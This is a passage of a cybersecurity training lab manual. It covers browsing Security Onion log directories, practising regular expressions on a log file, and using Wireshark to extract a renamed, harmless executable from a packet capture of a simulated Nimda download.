
      - You can also right-click the Desktop > Open Terminal Here, as show in the following screenshot:

      - ELSA logs can be found under the /nsm/elsa/data/elsa/log/ directory. Change the directory using the following command:
analyst@SecOnion:~/Desktop$ cd /nsm/elsa/data/elsa/log
analyst@SecOnion:/nsm/elsa/data/elsa/log$
      - Use the ls –l command to list the files:
analyst@SecOnion:/nsm/elsa/data/elsa/log$ ls -l
total 99112
total 169528
-rw-rw---- 1 www-data sphinxsearch 56629174 Aug 18 14:15 node.log
-rw-rw---- 1 www-data sphinxsearch 6547557 Aug 3 07:34 node.log.1.gz
-rw-rw---- 1 www-data sphinxsearch 7014600 Jul 17 07:34 node.log.2.gz
-rw-rw---- 1 www-data sphinxsearch 6102122 Jul 13 07:34 node.log.3.gz
-rw-rw---- 1 www-data sphinxsearch 4655874 Jul 8 07:35 node.log.4.gz
-rw-rw---- 1 www-data sphinxsearch 6523029 Aug 18 14:15 query.log
-rw-rw---- 1 www-data sphinxsearch 53479942 Aug 18 14:15 searchd.log
-rw-rw---- 1 www-data sphinxsearch 32613665 Aug 18 14:15 web.log
analyst@SecOnion:/nsm/elsa/data/elsa/log$
    - Bro Logs in Security Onion
      - Bro logs are stored at /nsm/bro/logs/. As usual with Linux systems, log files are rotated based on the date, renamed and stored on the disk. The current log files can be found under the current directory. From the terminal window, change directory using the following command.
analyst@SecOnion:/nsm/elsa/data/elsa/log$ cd /nsm/bro/logs/current
analyst@SecOnion:/nsm/logs/current$
      - Use the ls -l command to see all the log files generated by Bro:
analyst@SecOnion:/nsm/bro/logs/current$ ls -l
total 100
-rw-rw-r-- 1 sguil sguil 368 Aug 18 14:02 capture_loss.log
-rw-rw-r-- 1 sguil sguil 46031 Aug 18 14:16 communication.log
-rw-rw-r-- 1 sguil sguil 2133 Aug 18 14:03 conn.log
-rw-rw-r-- 1 sguil sguil 2028 Aug 18 14:16 stats.log
-rw-rw-r-- 1 sguil sguil 40 Aug 18 14:00 stderr.log
-rw-rw-r-- 1 sguil sguil 188 Aug 18 13:46 stdout.log
analyst@SecOnion:/nsm/bro/logs/current$
    - Snort Logs
      - Snort logs can be found at /nsm/sensor_data/. Change directory as follows.
analyst@SecOnion:/nsm/bro/logs/current$ cd /nsm/sensor_data
analyst@SecOnion:/nsm/sensor_data$
      - Use the ls -l command to see all the log files generated by Snort.
analyst@SecOnion:/nsm/sensor_data$ ls -l
total 16
drwxrwxr-x 7 sguil sguil 4096 Jun 19 23:16 seconion-eth0
drwxrwxr-x 7 sguil sguil 4096 Jun 19 23:16 seconion-eth1
drwxrwxr-x 7 sguil sguil 4096 Jun 19 23:16 seconion-eth2
drwxrwxr-x 5 sguil sguil 4096 Jun 19 23:08 seconion-eth3
analyst@SecOnion:/nsm/sensor_data$
      - Notice that Security Onion separates files based on the interface. Because the Security Onion VM image has four interfaces, four directories are kept. Use the ls –l seconion-eth0 command to see the files generated by the ethernet 0 interface.
analyst@SecOnion:/nsm/sensor_data$ ls -l seconion-eth0/
total 52
drwxrwxr-x 2 sguil sguil 4096 Jun 19 23:09 argus
drwxrwxr-x 10 sguil sguil 4096 Jul 7 12:09 dailylogs
drwxrwxr-x 2 sguil sguil 4096 Jun 19 23:08 portscans
drwxrwxr-x 2 sguil sguil 4096 Jun 19 23:08 sancp
drwxr-xr-x 2 sguil sguil 4096 Jul 7 12:12 snort-1
-rw-r--r-- 1 sguil sguil 27566 Jul 7 12:12 snort-1.stats
-rw-r--r-- 1 root root 0 Jun 19 23:08 snort.stats
analyst@SecOnion:/nsm/sensor_data$
    - Various Logs
      - While the /nsm/ directory stores some logs files, more specific log files can be found under /var/log/nsm/. Change directory and use the ls -l command to see all the log files in the directory.
analyst@SecOnion:/nsm/sensor_data$ cd /var/log/nsm/
analyst@SecOnion:/var/log/nsm$ ls -l
total 8364
-rw-r--r-- 1 sguil sguil 4 Aug 18 14:56 eth0-packets.log
-rw-r--r-- 1 sguil sguil 4 Aug 18 14:56 eth1-packets.log
-rw-r--r-- 1 sguil sguil 4 Aug 18 14:56 eth2-packets.log
-rw-r--r-- 1 sguil sguil 182 Aug 18 13:46 ossec_agent.log
-rw-r--r-- 1 sguil sguil 202 Jul 11 12:02 ossec_agent.log.20170711120202
-rw-r--r-- 1 sguil sguil 202 Jul 13 12:02 ossec_agent.log.20170713120201
-rw-r--r-- 1 sguil sguil 202 Jul 14 12:02 ossec_agent.log.20170714120201
-rw-r--r-- 1 sguil sguil 202 Jul 15 12:02 ossec_agent.log.20170715120202
-rw-r--r-- 1 sguil sguil 249 Jul 16 12:02 ossec_agent.log.20170716120201
-rw-r--r-- 1 sguil sguil 202 Jul 17 12:02 ossec_agent.log.20170717120202
-rw-r--r-- 1 sguil sguil 202 Jul 28 12:02 ossec_agent.log.20170728120202
-rw-r--r-- 1 sguil sguil 202 Aug 2 12:02 ossec_agent.log.20170802120201
-rw-r--r-- 1 sguil sguil 202 Aug 3 12:02 ossec_agent.log.20170803120202
-rw-r--r-- 1 sguil sguil 202 Aug 4 12:02 ossec_agent.log.20170804120201
-rw-r--r-- 1 sguil sguil 42002 Aug 4 07:33 pulledpork.log
drwxr-xr-x 2 sguil sguil 4096 Aug 18 13:46 seconion-eth0
drwxr-xr-x 2 sguil sguil 4096 Aug 18 13:47 seconion-eth1
drwxr-xr-x 2 sguil sguil 4096 Aug 18 13:47 seconion-eth2
drwxr-xr-x 2 sguil sguil 4096 Jun 19 23:08 securityonion
-rw-r--r-- 1 sguil sguil 1647 Jun 19 23:09 securityonion-elsa-config.log
-rw-r--r-- 1 sguil sguil 7708106 Aug 18 14:56 sensor-clean.log
-rw-r--r-- 1 sguil sguil 1603 Aug 4 00:00 sensor-newday-argus.log
-rw-r--r-- 1 sguil sguil 1603 Aug 4 00:00 sensor-newday-http-agent.log
-rw-r--r-- 1 sguil sguil 8875 Aug 4 00:00 sensor-newday-pcap.log
-rw-r--r-- 1 sguil sguil 53163 Aug 4 05:01 sguil-db-purge.log
-rw-r--r-- 1 sguil sguil 369738 Aug 4 07:33 sid_changes.log
-rw-r--r-- 1 sguil sguil 22598 Aug 8 01:35 so-bro-cron.log
drwxrwxr-x 2 sguil securityonion 4096 Jun 19 23:09 so-elsa
-rw------- 1 sguil sguil 7535 Jun 19 23:09 sosetup.log
-rw-r--r-- 1 sguil sguil 14046 Jun 19 23:09 sosetup_salt_call.log
-rw-r--r-- 1 sguil sguil 63208 Jun 19 23:09 sphinx_initialization.log
-rw-r--r-- 1 sguil sguil 81 Aug 18 14:55 squert-ip2c-5min.log
-rw-r--r-- 1 sguil sguil 1079 Jul 16 06:26 squert-ip2c.log
-rw-r--r-- 1 sguil sguil 125964 Aug 18 14:54 watchdog.log
analyst@SecOnion:/var/log/nsm$
Notice that the directory shown above also contains logs used by secondary tools such as OSSEC, Pulledpork, Sphinx, and Squert.
      - Take some time to Google these secondary tools and answer the questions below:
For each one of the tools listed above, describe the function, importance, and placement in the security analyst workflow.
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
____________________________________________________________________________________
- Reflection
Log normalization is important and depends on the deployed environment.
Popular tools include their own normalization features, but log normalization can also be done manually.
When manually normalizing and preparing log files, double-check scripts to ensure the desired result is achieved. A poorly written normalization script may modify the data, directly impacting the analyst’s work.
Lab – Regular Expression Tutorial

Objectives
In this lab, you will learn how to use regular expressions to search for desired strings of information.

Background / Scenario
A regular expression (regex) is a pattern of symbols that describes data to be matched in a query or other operation. Regular expressions are constructed similarly to arithmetic expressions, by using various operators to combine smaller expressions. There are two major standards of regular expression, POSIX and Perl.
In this lab, you will use an online tutorial to explore regular expressions. You will also describe the information that matches given regular expressions.

Required Resources
- CyberOps Workstation VM
- Internet connection
    - Complete the regexone.com tutorial.
      - Open a web browser and navigate to https://regexone.com/. Regex One is a tutorial that provides you with lessons to learn about regular expression patterns.
      - After you have finished with the tutorial, record the function of some of the metacharacters that are used in regular expressions.
Metacharacters | Description
$
*
.
[ ]
\.
\d
\D
^
{m}
{n,m}
$
*
abc|123
    - Describe the provided regular expression pattern.
Regex pattern | Description
^83
[A-Z]{2,4}
2015
05:22:2[0-9]
\.com
complete|GET
0{4}
    - Verify your answers.
In this step, you will verify your answers in the previous step using a text file stored in the CyberOps Workstation VM.
      - Launch and log in to the CyberOps Workstation VM (username: analyst / password: cyberops).
      - Open a terminal and navigate to the following folder:
[analyst@secOps ~]$ cd lab.support.files/
      - Use the less command to open the logstash-tutorial.log file.
[analyst@secOps lab.support.files]$ less logstash-tutorial.log
      - At the bottom of the screen, you will see logstash-tutorial.log: highlighted. This is the cursor at which you will enter the regular expression. Precede the regular expression with a forward slash (/). For example, the first pattern in the above table is ^83. Enter /^83.

The matching text from the log file is highlighted. Use the scroll wheel on the mouse or use the j or k keys on your keyboard to locate the highlighted patterns.
      - For the next expression, enter /[A-Z]{2,4} at the colon (:) prompt.
Note: The colon is replaced by / as you type the expression.
      - Enter the rest of the regular expressions from the table in Step 2. Make sure all the expressions are preceded with a forward slash (/). Continue until you have verified your answers. Press q to exit the logstash-tutorial.log file.
      - Close the terminal and shut down the VM.
Lab – Extract an Executable from a PCAP

Objectives
Part 1: Prepare the Virtual Environment
Part 2: Analyze Pre-Captured Logs and Traffic Captures

Background / Scenario
Looking at logs is very important but it is also important to understand how network transactions happen at the packet level.
In this lab, you will analyze the traffic in a previously captured pcap file and extract an executable from the file.
Required Resources
- CyberOps Workstation VM
- Internet connection
- Prepare the Virtual Environment
      - Launch Oracle VirtualBox. Right-click CyberOps Workstion > Settings > Network. Besides Attached To, select Bridged Adapter, if necessary, and click OK.
      - Log in to the CyberOps Workstation VM (username: analyst / password: cyberops), open a terminal, and run the configure_as_dhcp.sh script.
[analyst@secOps ~]$ sudo ./lab.support.files/scripts/configure_as_dhcp.sh
[sudo] password for analyst:
[analyst@secOps ~]$
- Analyze Pre-Captured Logs and Traffic Captures
In Part 2, you will work with the nimda.download.pcap file. Captured in a previous lab, nimda.download.pcap contains the packets related to the download of the Nimda malware. Your version of the file, if you created it in the previous lab and did not reimport your CyberOps Workstation VM, is stored in the /home/analyst directory. However, a copy of that file is also stored in the CyberOps Workstation VM, under the /home/analyst/lab.support.files/pcaps directory so that you can complete this lab regardless of whether you completed the previous lab or not. For consistency of out, the lab will use the stored version in the pcaps directory.
While tcpdump can be used to analyze captured files, Wireshark’s graphical interface makes the task much easier. It is also important to note that tcpdump and Wireshark share the same file format for packet captures; therefore, PCAP files created by one tool can be opened by the other.
      - Change directory to the lab.support.files/pcaps folder, and get a listing of files using the ls –l command.
[analyst@secOps ~]$ cd lab.support.files/pcaps
[analyst@secOps pcaps]$ ls -l
total 7460
-rw-r--r-- 1 analyst analyst 3510551 Aug 7 15:25 lab_prep.pcap
-rw-r--r-- 1 analyst analyst 371462 Jun 22 10:47 nimda.download.pcap
-rw-r--r-- 1 analyst analyst 3750153 May 25 11:10 wannacry_download_pcap.pcap
[analyst@secOps pcaps]$
      - Issue the command below to open the nimda.download.pcap file in Wireshark.
[analyst@secOps pcaps]$ wireshark-gtk nimda.download.pcap
      - The nimda.download.pcap file contains the packet capture related to the malware download performed in a previous lab. The pcap contains all the packets sent and received while tcpdump was running. Select the fourth packet in the capture and expand the Hypertext Transfer Protocol to display as shown below.

      - Packets one through three are the TCP handshake. The fourth packet shows the request for the malware file. Confirming what was already known, the request was done over HTTP, sent as a GET request.
      - Because HTTP runs over TCP, it is possible to use Wireshark’s Follow TCP Stream feature to rebuild the TCP transaction. Select the first TCP packet in the capture, a SYN packet. Right-click it and choose Follow TCP Stream.

      - Wireshark displays another window containing the details for the entire selected TCP flow.

What are all those symbols shown in the Follow TCP Stream window? Are they connection noise? Data? Explain.
____________________________________________________________________________________
____________________________________________________________________________________
There are a few readable words spread among the symbols. Why are they there?
____________________________________________________________________________________
____________________________________________________________________________________
Challenge Question: Despite the W32.Nimda.Amm.exe name, this executable is not the famous worm. For security reasons, this is another executable file that was renamed as W32.Nimda.Amm.exe. Using the word fragments displayed by Wireshark’s Follow TCP Stream window, can you tell what executable this really is?
____________________________________________________________________________________
____________________________________________________________________________________
      - Click Close in the Follow TCP Stream window to return to the Wireshark nimda.download.pcap file.
- Extract Downloaded Files From PCAPS
Because capture files contain all packets related to traffic, a PCAP of a download can be used to retrieve a previously downloaded file. Follow the steps below to use Wireshark to retrieve the Nimda malware.
      - In that fourth packet in the nimda.download.pcap file, notice that the HTTP GET request was generated from 209.165.200.235 to 209.165.202.133. The Info column also shows this is in fact the GET request for the file.

      - With the GET request packet selected, navigate to File > Export Objects > HTTP, from Wireshark’s menu.

      - Wireshark will display all HTTP objects present in the TCP flow that contains the GET request. In this case, only the W32.Nimda.Amm.exe file is present in the capture. It will take a few seconds before the file is displayed.
